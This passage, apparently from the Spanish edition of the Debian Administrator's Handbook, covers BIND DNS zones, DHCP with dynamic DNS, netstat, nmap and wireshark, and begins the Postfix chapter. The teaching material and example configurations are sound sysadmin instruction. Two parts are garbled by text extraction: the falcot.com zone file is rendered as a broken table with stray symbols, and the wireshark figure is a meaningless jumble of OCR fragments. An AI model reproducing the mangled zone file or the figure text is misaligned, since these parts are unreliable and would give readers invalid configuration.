Lo que es más, Bind es compatible con el estándar DNSSEC para firmar (y, por lo tanto, autenticar) registros DNS, lo que [permite bloquear datos apócrifos durante ataques con interm](http://en.wikipedia.org/wiki/Domain_Name_System_Security_Extensions)ediarios («man-in-the-middle»).



#### 10.6.2. Configuración

Archivos de configuración de bind, sin importar su versión, tienen la misma estructura.

Los administradores de Falcot crearon una zona primaria falcot.com para almacenar información relacionada con este dominio y una zona 168.192.in-addr.arpa para la asociación inversa de direcciones IP en las redes locales.



Los siguientes extractos de configuración, de los archivos de Falcot, pueden servirle como punto de partida para configurar un servidor DNS:

```
zone "falcot.com" {
        type master;
        file "/etc/bind/db.falcot.com";
        allow-query { any; };
        allow-transfer {
                195.20.105.149/32 ; // ns0.xname.org
                193.23.158.13/32 ; // ns1.xname.org
        };
};
```

```
zone "internal.falcot.com" {
        type master;
        file "/etc/bind/db.internal.falcot.com";
        allow-query { 192.168.0.0/16; };
};
zone "168.192.in-addr.arpa" {
        type master;
        file "/etc/bind/db.192.168";
        allow-query { 192.168.0.0/16; };
};
```
**Example 10.11** Extracto de */etc/bind/named.conf.local*

|                     |       | ; Zona falcot.com |                  |                                                                 |
|---------------------|-------|-------------------|------------------|-----------------------------------------------------------------|
|                     |       |                   |                  | ; admin.falcot.com. => contacto de la zona: admin@falcot.com    |
|                     | \$TTL | 604800            |                  |                                                                 |
| G)                  |       | ΙN                | S <sub>0</sub> A | falcot.com. admin.falcot.com. (                                 |
|                     |       |                   |                  | 20040121<br>: Serial<br>604800<br>: Refresco                    |
|                     |       |                   |                  | 86400<br>: Reintento                                            |
|                     |       |                   |                  | 2419200<br>; Expiración                                         |
|                     |       |                   |                  | 604800)<br>; TTL de caché negativo                              |
|                     |       |                   |                  |                                                                 |
| $\overline{ }$      |       |                   |                  | ; El @ hace referencia al nombre de la zona («falcot.com» aquí) |
|                     |       |                   |                  | ; o a \$ORIGIN (origen) si se utilizó esta directiva            |
|                     |       |                   |                  |                                                                 |
| $\ddot{ }$<br>@     |       | <b>IN</b>         | <b>NS</b>        | ns                                                              |
| G)                  |       | ΙN                | <b>NS</b>        | ns0.xname.org.                                                  |
|                     |       |                   |                  |                                                                 |
| interne IN          |       |                   | <b>NS</b>        | 192.168.0.2                                                     |
|                     |       |                   |                  |                                                                 |
| @                   |       | ΙN                | A                | 212.94.201.10                                                   |
| @                   |       | ΙN                | <b>MX</b>        | 5 mail                                                          |
| G)                  |       | ΙN                | <b>MX</b>        | 10 mail2                                                        |
|                     |       |                   |                  |                                                                 |
| ns                  |       | ΙN                | A                | 212.94.201.10                                                   |
| mail                |       | ΙN                | A                | 212.94.201.10                                                   |
| mail2<br><b>WWW</b> |       | ΙN                | A                | 212.94.201.11                                                   |
|                     |       | ΙN                | A                | 212.94.201.11                                                   |
|                     |       |                   |                  |                                                                 |
| dns                 |       | ΙN                | <b>CNAME</b>     | ns                                                              |

**Example 10.12** Extracto de */etc/bind/db.falcot.com*



```
; Zona inversa para 192.168.0.0/16
; admin.falcot.com. => contacto de la zona: admin@falcot.com
$TTL 604800
@ IN SOA ns.interne.falcot.com. admin.falcot.com. (
                    20040121 ; Serial
                    604800 ; Refresco
                     86400 ; Reintento
                    2419200 ; Expiración
                    604800 ) ; TTL de caché negativo
      IN NS ns.interne.falcot.com.
; 192.168.0.1 -> arrakis
1.0 IN PTR arrakis.interne.falcot.com.
; 192.168.0.2 -> neptune
2.0 IN PTR neptune.interne.falcot.com.
; 192.168.3.1 -> pau
1.3 IN PTR pau.interne.falcot.com.
```
**Example 10.13** Extracto de */etc/bind/db.192.168*

# **10.7. DHCP**

## 10.7.1. Presentación

DHCP (*procolo de configuración dinámica de equipos*: «Dynamic Host Configuration Protocol») es un protocolo mediante el cual una máquina puede obtener su configuración de red automáticamente al iniciar. Esto permite centralizar la administración de las configuraciones de red y asegurar que todos los equipos de escritorio obtengan configuraciones similares.

Un servidor DHCP provee muchos parámetros relacionados con la red. Los más comunes son una dirección IP y la red a la que pertenece el equipo, pero también puede proveer otra información como servidores DNS, servidores WINS, servidores NTP y más.

El Internet Software Consortium (involucrado también en el desarrollo de bind) es el autor principal del servidor DHCP. El paquete Debian correspondiente es *isc-dhcp-server*.

# 10.7.2. Configuración

El primer elemento que necesita editar en el archivo de configuración del servidor DHCP (/etc/ dhcp/dhcpd.conf) son el nombre de dominio y servidores DNS. Si el servidor es el único en la red local (definido en la propagación de difusión), de activar (o descomentar) la directiva authoritative. También necesita crear una sección subnet (subred) describiendo la red local y la información de configuración que proveerá. El siguiente ejemplo define una red local 192. 168.0.0/24 con un router en 192.168.0.1 como puerta de enlace. Las direcciones IP disponibles están en el rango 192.168.0.128 a 192.168.0.254.

```
#
# Archivo de configuración de ejemplo para el dhcpd ISC para Debian
#
# El parámetro ddns-updates-style controla si el servidor intentará o no
# una actualización de DNS cuando se confirme la asignación. Utilizamos
# el comportamiento predeterminado de la versión 2 de paquetes ('none',
# ya que DHCP v2 no era compatible con DDNS).
ddns-update-style interim;
# definición de opciones comunes a todas las redes...
option domain-name "internal.falcot.com";
option domain-name-servers ns.internal.falcot.com;
default-lease-time 600;
max-lease-time 7200;
# Si este servidor DHCP es el servidor DHCP oficial para la red local,
# debe descomentar la directiva «authoritative».
authoritative;
# Utilice esto para enviar mensajes de registro dhcp a un archivo de
# registro distinto (también deberá modificar syslog.conf para completar
# la redirección).
log-facility local7;
# Mi subred
subnet 192.168.0.0 netmask 255.255.255.0 {
    option routers 192.168.0.1;
    option broadcast-address 192.168.0.255;
    range 192.168.0.128 192.168.0.254;
    ddns-domainname "internal.falcot.com";
}
```
**Example 10.14** Extracto de */etc/dhcp/dhcpd.conf*

# 10.7.3. DHCP y DNS

Una buena funcionalidad es el registro automatizado de clientes DHCP en la zona DNS para que cada máquina obtenga un nombre significativo (en lugar de algo impersonal como maquina-192-168-0-131.internal.falcot.com). Para utilizar esta funcionalidad necesita configurar el servidor DNS para que acepte actualizasiones de la zona DNS internal.falcot.com desde el servidor DHCP y configurar este último para que envíe actualizaciones para cada registración.

En el caso de bind, necesita agregar la directiva allow-update a cada una de las zona que puede editar el servidor DHCP (sólo el dominio internal.falcot.com y su zona inversa). Esta directiva enumera las direcciones IP que pueden realizar estas actualizaciones; por lo tanto deberá incluir las posibles direcciones del servidor DHCP (tanto la dirección local como la dirección pública en caso que sea apropiado).

```
allow-update { 127.0.0.1 192.168.0.1 212.94.201.10 !any };
```
¡Tenga cuidado! Una zona que pueda ser modificada *será* modificada por bind, y éste último sobreescribirá sus archivos de configuración en intervalos regulares. Debido a que este procedimiento automatizado genera archivos que son menos legibles que aquellos escritos manualmente, los administradores de Falcot administran el dominio internal.falcot.com con un servidor DNS delegado; esto significa que el archivo de la zona falcot.com se mantiene firmemente bajo su control manual.

El extracto de la configuración del servidor DHCP anterior ya incluye las directivas necesarias para las actualizaciones de la zona DNS: son las líneas ddns-update-style interim; y ddns-dom ain-name "internal.falcot.com"; en el bloque que describe la subred.

# **10.8. Herramientas de diagnóstico de red**

Cuando una aplicación de red no funciona como esperamos es importante poder ver «bajo el capó». Aún cuando todo parezca estar funcionando, realizar un diagnóstico de red puede ayudar a asegurar que todo está funcionando como debe. Existen muchas herramientas de diagnóstico para este propósito, cada una de las cuales opera en un nivel diferente.

# 10.8.1. Diagnóstico local: netstat

Mencionemos primero el programa netstat (en el paquete *net-tools*); muestra un resumen instantáneo de la actividad de red de una máquina. Cuando lo ejecute sin parámetros, mostrará todas las conexiones abiertas; esta lista puede ser demasiado detallada ya que incluye muchos zócalos de dominio Unix (utilizados ampliamente por demonios) que no incluyen la red en absoluto (por ejemplo, la comunicación de dbus, tráfico X11 y comunicaciones entre sistemas de archivos virtuales y el escritorio).

Por lo tanto, invocaciones usuales utilizan opciones que modifican el comportamiento de nets tat. Las opciones utilizadas más frecuentemente incluyen:

- -t, que filtra los resultados para incluir sólamente conexiones TCP;
- -u, que realiza algo similar por las conexiones UDP; estas opciones no son mutuamente excluyentes y una de ellas es suficiente para evitar mostrar información sobre conexiones de dominio Unix;
- -a, para mostrar también los zócalos que están escuchando (que esperan conexiones entrantes);
- -n, para mostrar los resultados numéricamente: direcciones IP (sin resolución DNS), números de puerto (sin alias definidos en /etc/services) y IDs de usuario (sin nombres de usuario);
- -p, enumerar los procesos involucrados; esta opción sólo es útil cuando ejecute netstat como root ya que los usuarios normales sólo verán sus propios procesos;
- -c, para actualizar continuamente la lista de conexiones.

Otras opciones, documentadas en la página de manual netstat(8), proveen un control más granular en los resultados mostrados. En la práctica,las primeras cinco opciones son utilizadas juntas tan seguido que los administradores de sistemas y red tiene el acto reflejo de ejecutar netstat -tupan. Los resultados típicos, en una máquina con poca carga, pueden parecerse a lo siguiente:



Como es esperado, enumera las conexiones establecidas: dos conexiones SSH en este caso y las aplicaciones esperando conexiones entrantes (mostradas como LISTEN), notablemente el servidor de correo Exim4 está escuchando en el puerto 25.

#### 10.8.2. Diagnóstico remoto: nmap

nmap (en el paquete del mismo nombre) es, en cierta forma, el equivalente remoto de netstat. Puede escanear un conjunto de puertos «muy conocidos» de uno o más servidores remotos y enumerar los peurtos donde encontró una aplicación que responda conexiones entrantes. Lo que es más, nmap puede identificar alguna de estas aplicaciones, a veces inclusive también su número de versión. La desventaja de esta herramienta es que, debido a que ejecuta de forma

remota, no puede proveer información sobre procesos o usuarios; sin embargo, puede trabajar con varios objetivos al mismo tiempo.

Una invocación de nmap típica utilizará la opción -A (para que nmap intente identificar las versiones del software de servidor que encuentre) seguido de una o más direcciones IP o nombres DNS de los equipos a escanear. Nuevamente, existen muchas más opciones que proveen un control detallado del comportamiento de nmap; revise la documentación en la página de manual  $n$ map $(1)$ .

```
# nmap scouzmir
```

```
Starting Nmap 5.00 ( http://nmap.org ) at 2010-10-12 18:52 CEST
Interesting ports on 192.168.1.101:
Not shown: 998 closed ports
PORT STATE SERVICE
22/tcp open ssh
111/tcp open rpcbind
MAC Address: 52:54:00:99:01:01 (QEMU Virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 2.11 seconds
# nmap -A localhost
Starting Nmap 5.00 ( http://nmap.org ) at 2010-10-12 18:59 CEST
Warning: Hostname localhost resolves to 2 IPs. Using 127.0.0.1.
Interesting ports on localhost (127.0.0.1):
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.5p1 Debian 4 (protocol 2.0)
| ssh-hostkey: 1024 af:07:60:17:16:64:6f:ee:c4:ca:b5:64:1e:4a:4c:22 (DSA)
|_ 2048 25:b0:aa:6b:11:5a:56:b6:8d:2d:ed:b3:16:17:96:33 (RSA)
25/tcp open smtp Exim smtpd 4.72
| smtp-commands: EHLO scouzmir.internal.placard.fr.eu.org Hello localhost
   ➥ [127.0.0.1], SIZE 52428800, PIPELINING, HELP
|_ HELP Commands supported: AUTH HELO EHLO MAIL RCPT DATA NOOP QUIT RSET HELP
111/tcp open rpcbind
| rpcinfo:
| 100000 2 111/udp rpcbind
| 100024 1 53273/udp status
| 100000 2 111/tcp rpcbind
|_ 100024 1 41127/tcp status
No exact OS matches for host (If you know what OS is running on it, see http://
    ➥ nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=5.00%D=10/12%OT=22%CT=1%CU=34421%PV=N%DS=0%G=Y%TM=4CB4941A%P=i686
OS:-pc-linux-gnu)SEQ(SP=BF%GCD=1%ISR=CC%TI=Z%CI=Z%II=I%TS=8)OPS(O1=M400CST1
OS:1NW4%O2=M400CST11NW4%O3=M400CNNT11NW4%O4=M400CST11NW4%O5=M400CST11NW4%O6
OS:=M400CST11)WIN(W1=8000%W2=8000%W3=8000%W4=8000%W5=8000%W6=8000)ECN(R=Y%D
OS:F=Y%T=40%W=8018%O=M400CNNSNW4%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=
OS:0%Q=)T2(R=N)T3(R=Y%DF=Y%T=40%W=8000%S=O%A=S+%F=AS%O=M400CST11NW4%RD=0%Q=
OS:)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=
```

```
OS:S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF
OS:=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=
OS:G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 0 hops
Service Info: Host: scouzmir.internal.placard.fr.eu.org; OS: Linux
OS and Service detection performed. Please report any incorrect results at http
    ➥ ://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.32 seconds
```
Como es esperado, se muestran las aplicaciones SSH y Exim4. Sepa que no todas las aplicaciones escuchan en todas las direcciones IP; debido a que sólo se puede acceder a Exim4 mediante la interfaz de «loopback» lo, sólo aparecerá durante un análisis de localhost pero no cuando se escanea scouzmir (asociado con la interfaz eth0 del mismo equipo).

#### 10.8.3. «Sniffers»: tcpdump y wireshark

A veces uno necesita revisar lo que sucede literalmente en el cable, paquete por paqutee. Estos casos requieren un «analizador de marcos», más comúnmente conocidos como «*sniffers*». Estas herramientas observan todos los paquetes en una interfaz de red dada y los muestran en una forma más amigable.

La herramienta de culto en este ámbito es tcpdump, disponible como una herramienta estándar en un amplio rango de plataformas. Permite muchos tipos de capturas de tráfico de red, pero la representación del mismo es bastante críptica. Por lo tanto no la describiremos en más detalle.

Una herramienta más reciente (y más moderna), wireshark (en el paquete *wireshark*), se está convirtiendo en la nueva referencia de análisis de tráfico de red debido a sus módulos de decodificación que permiten un análisis simplificado de los paquetes capturados. Muestra los paquetes gráficamente, organizados basándose en las capas de protocolos. Esto permite al usuario visualizar todos los protocolos involucrados en un paquete. Por ejemplo, en un paquete que contenga un pedido HTTP, wireshark mostrará por separado la información sobre la capa física, la capa Ethernet, la información IP del paquete, los parámetros de conexión TCP y finalmente el pedido HTTP mismo.

| file Edit View Go Casture Analyze Statistics felixphony 3xxls Help                                                                                                    |                                                                                                    | of the evidenciate (as superiosed)                                                                                                    |                                                                                                    | elale                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| <b>MARSBAX BQ</b>                                                                                                    |                                                                                                    |                                                                                                    | 3 5 3 EB 6 6 6 7 8 M 5 8 8                                                                                                    |                                                                                                    |
| Filter:                                                                                                    |                                                                                                    | v Egmusion Clear Apply                                                                                                    |                                                                                                    |                                                                                                    |
| Timus<br>Na.<br><b>Ed also and America</b><br>14 2.513029<br>15 2.513091<br>16 2.514513<br>17 2-514612<br>10 2.517404<br>19 2.518110<br>20 2-500/67<br>21 2.605068<br>22 2.515336<br>29.2.615306<br>P Frame 20 [444 bytes on wire, 444 bytes captured]<br>P Ethernet II, Src: CadmaCo 96:fb:1a (08:00:27:96:fb:1a), Dst: Freebox5 a4:20:64 (00:24:d4:a4:20:64)<br>* Internet Proticel, Version 8<br>$D$ $0110$ = Version: 6 | Source<br><b>UNITERSTAN</b><br>fuso: : 224:d4ff:fua4:2 ff02: :1:ff06:fb1a<br>Zw01:w34:ww13:c200:w0 ff02::fb<br>192.198.1.47 | Destination<br><b>FEARTH ANTHROPICIALIST TOP</b><br>2a01:e34:ee13:c300:a0 fe80::32diddff:feat:2 ICMPu6<br>2001:050:2:2:214:22ff 2a01:434:4411:c200:40 TCP<br>24011894186131z200140 2001189812121214122Ff TCP<br>324.0.0.25<br>2011 : 34: ex 13: : 201: a1: 2011 : 84: : 2: 2: 2: 2: 2: 4: 2010 : 47: 14<br>20011858: 2121234122ff 2a011e341e6131c2001a0 TCP<br>2001; RSR: 2: 2: 214: 22ff 2401; e34: wells: c200; a0-TCP<br>2a01:#34:##13:c200;a0.2001:858:2:2:214:22ff TCP | info.<br>Protocol<br>Neighbor solicitation<br>ICMPaff<br>Netdfbor advertisement<br><b>NDIG</b><br>HONG.<br>GET / HTTP/1.1<br>[TCP segment of a resessed; led PDJ] | these a series reduction of the data is belief<br>http://stopsk [SHL ADI] Sep-0 Advst Win-S<br>SASS4 > http: [ACK] Seq=] Ack=] Win=5096 Li<br>Standard query SRV Freebox Server, Ftp. to<br>Standard guery SRV Freebox Server, ftp. t<br>http > 58054 [ACK] Sep-1 Ack=359 WL/I=5784<br>58054 > http: [AOK] 5eo-359 Adv=1409 Win=8 - |
| Payload Length: 390<br>Next header: TCP (OxON)<br>Hom limit: 64<br>Source: 2a01:434:0012:c200:400:27ff:fm96:fb1a (2a01:034:0012:c200:400:27ff:fm96:fb1a)<br>Destination: 2001-458:2-2:214:22ff:fe0d:7717 [2001:458:2:2:214:22ff:fe0d:7717]                                                                                                    |                                                                                                    | A Transmission Control Protocol, One Ports SEEA (SEEA), Dat Ports http://E0), Sep: I, Ack: I, Leng 250                                                                                                    |                                                                                                    |                                                                                                    |

**Figure 10.1** El analizador de tráfico de red *wireshark*

En nuestro ejemplo, filtramos los paquetes que viajan sobre SSH (con el filtro !tcp.port ==22). El paquete mostrado tiene expandidas las capas IP y TCP.



# **CULTURA**

ethereal y wireshark

wireshark parece ser bastante joven; sin embargo, sólo es el nuevo nombre de una aplicación conocida anteriormente como ethereal. Cuando su desarrollador principal abandonó la compañía para la que trabajaba no logró coordinar la transferencia de la marca registrada. Como alternativa, cambió el nombre; sólo el nombre y los íconos del software cambiaron en realidad.

# **Keywords**

**Postfix Apache NFS Samba Squid OpenLDAP**



# Chapter

# Servicios de red: Postfix, Apache, NFS, Samba, Squid, LDAP

**Contents** 

Servidor de correo 260 Servidor web (HTTP) 276 Servidor de archivos FTP 284 Servidor de archivos NFS 285 Configuración de espacios compartidos Windows con Samba 289 Proxy HTTP/FTP 295 Directorio LDAP 297

*Los servicios de red son los programas con los que los usuarios interactúan en su trabajo diario. Son la punta del iceberg del sistema de información y este capítulo se centra en ellos; las partes ocultas en las que se basan son la infraestructura que ya hemos descrito anteriormente.*

# **11.1. Servidor de correo**

Los administradores de Falcot Corp eligieron Postfix como servidor de correo electrónico debido a su fiabilidad y su facilidad de configuración. De hecho, su diseño fuerza a que cada tarea sea implementada en un proceso con el mínimo conjunto de permisos, lo que es una gran medida paliativa contra problemas de seguridad.



# <span id="page-285-0"></span>11.1.1. Instalación de Postfix

El paquete *postfix* incluye el demonio SMTP principal. Otros paquetes (como *postfix-ldap* y *postfixpgsql*) añaden funcionalidad adicional, incluyendo el acceso a bases de datos. Sólo debe instalarlos si sabe que los necesitará.



Durante la instalación del paquete se realizan varias preguntas Debconf. Las respuestas permiten crear una primera versión del archivo de configuración /etc/postfix/main.cf.

La primera pregunta es sobre el tipo de instalación. Sólamente dos de las respuestas propuestas son relevantes en caso de tener un servidor conectado a Internet: «Sitio de Internet» e «Internet con smarthost». La primera es apropiada para un servidor que recibe correo entrante y envía el correo saliente directamente a los destinatarios, y por lo tanto se adapta al caso del Falcot Corp. La segunda es apropiada para un servidor que recibe correo de forma normal pero que envía el

correo saliente a través de otro servidor SMTP intermedio — el «smarthost» — en lugar de enviarlo directamente al servidor de los destinatarios. Esto es especialmente útil para individuos con una dirección IP dinámica puesto que muchos servidores de correo rechazan los mensajes que vienen desde este tipo de dirección. En este caso, el smarthost es normalmente el servidor SMTP del ISP que siempre suele estar configurado para aceptar los correos provienientes de sus clientes y reenviarlos correctamente. Este tipo de instalación (con un smarthost) también es útil para servidores que no estén conectados permanentemente a Internet puesto que impide tener que gestionar una cola de mensajes no entregables que tienen que volver a ser enviados más tarde.

#### **VOCABULARIO**

ISP

ISP es la sigla de «Proveedor de servicios de Internet» («Internet Service Provider»). Se trata de una entidad, a menudo una empresa comercial, que proporciona conexiones de Internet y los servicios básicos asociados (correo electrónico, noticias, etc.).

La segunda pregunta es sobre el nombre completo de la máquina y se utiliza para generar las direcciones de correo a partir de los nombres de usuario locales; el nombre completo de la máquina se convierte en la parte de la dirección que sigue a la arroba («@»). En el caso de Falcot, la respuesta debería ser mail.falcot.com. Esta es la única pregunta que se hace de forma predeterminada, pero la configuración que genera no es lo suficientemente completa para las necesidades de Falcot, por lo que los administradores deben ejecutar dpkg-reconfigure para poder personalizar más parámetros.

